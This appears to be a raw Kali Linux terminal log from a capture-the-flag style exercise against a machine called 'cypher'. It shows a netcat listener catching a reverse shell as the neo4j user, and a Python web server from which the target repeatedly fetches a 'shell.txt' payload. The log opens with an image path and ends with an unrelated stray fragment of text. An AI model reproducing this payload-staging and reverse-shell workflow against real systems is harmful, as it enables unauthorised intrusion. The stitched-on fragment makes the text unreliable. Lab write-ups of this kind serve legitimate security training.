 ✘ ⚡ root@kali ~/Desktop/test/cypher nc -lvnp 1234
listening on [any] 1234 ...
con
└─#
└─#
exi
exit
⚡ root@kali ~/Desktop/test/cypher nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.34] from (UNKNOWN) [10.10.11.57] 33868
bash: cannot set terminal process group (1412): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@cypher:/$
^X#
⚡ root@kali ~/Desktop/test/cypher/cyphermap d ..
⚡ root@kali ~/Desktop/test/cypher/cyphermap cd ..
⚡ root@kali ~/Desktop/test/cypher python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.57 - - [02/Mar/2025 10:16:37] "GET / HTTP/1.1" 200 -
10.10.11.57 - - [02/Mar/2025 10:16:37] "GET /shell.txt HTTP/1.1" 200 -
10.10.11.57 - - [02/Mar/2025 10:17:22] "GET / HTTP/1.1" 200 -
10.10.11.57 - - [02/Mar/2025 10:17:22] "GET /shell.txt HTTP/1.1" 200 -
10.10.16.34 - - [02/Mar/2025 10:17:47] "GET /shell.txt HTTP/1.1" 200 -
10.10.16.34 - - [02/Mar/2025 10:17:51] "GET /shell.txt HTTP/1.1" 200 -
10.10.16.34 - - [02/Mar/2025 10:18:19] "GET /shell.txt HTTP/1.1" 200 -
10.10.16.34 - - [02/Mar/2025 10:18:32] "GET /shell.txt HTTP/1.1" 200 -
10.10.11.57 - - [02/Mar/2025 10:18:54] "GET / HTTP/1.1" 200 -
10.10.11.57 - - [02/Mar/2025 10:18:54] "GET /shell.txt HTTP/1.1" 200 -
Tomorrow, Wendy (Live/2010 Digit